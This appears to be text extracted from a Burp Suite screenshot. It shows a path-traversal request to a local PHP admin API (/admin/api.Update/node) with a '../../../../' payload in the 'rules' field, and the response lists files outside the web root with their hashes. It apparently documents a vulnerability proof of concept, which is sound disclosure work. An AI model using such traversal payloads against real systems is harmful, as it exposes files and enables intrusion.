 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - b1llow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/api.Update/node HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: think_lang=zh-cn; PHPSESSID=be37a6e93d448ff0249f3742abcf0ca5; limit=20;
XDEBUG_SESSION=17601
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 50
16
17 rules=["../../../../Software/env/Python/Python3/"]
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 26 Oct 2023 17:41:57 +0800
4 Connection: close
5 X-Powered-By: PHP/7.3.4
6 Content-Type:application/json; charset=utf-8
7 Set-Cookie: think_lang=zh-cn; path=/
8 Set-Cookie: PHPSESSID=be37a6e93d448ff0249f3742abcf0ca5; path=/
9
10 {
"code":1,
"info":"获取文件列表成功！",
"data":{
"rules":[
"..\/..\/..\/..\/Software\/env\/Python\/Python3\/"
],
"ignore":[
],
"list":[
{
"name":"..\/..\/..\/..\/Software\/env\/Python\/Python3\/DLLs\/_asyncio.pyd",
"hash":"dacfd2424afcb714a659e022562b76ed"
},
{
"name":"..\/..\/..\/..\/Software\/env\/Python\/Python3\/DLLs\/_bz2.pyd",
"hash":"eeaf0d8ffec21ac06dc85505e376cbd3"
},
{
"name":"..\/..\/..\/..\/Software\/env\/Python\/Python3\/DLLs\/_ctypes.pyd",
Search... 0 matches
Inspector
Done 1,143,514 bytes | 3,105 millis